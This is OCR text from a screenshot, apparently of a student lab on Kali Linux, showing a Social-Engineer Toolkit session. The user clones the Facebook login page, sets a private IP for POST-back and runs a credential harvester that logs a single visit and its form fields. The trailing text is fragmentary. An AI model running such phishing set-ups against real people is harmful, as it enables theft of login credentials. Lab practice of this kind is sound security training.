 Kali [Executando] - Oracle VM VirtualBox
ivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 17:59
root@kali: /home/mustarda
File Actions Edit View Help
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.
0.105]:192.168.0.105
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.101 - - [11/May/2024 17:53:20] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2986
PARAM: lsd=AVqopNwDh-U
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
Tra
File Sy
Ho
Right
om the command line
ericleys/desafioDio.git
acer
ASPIRE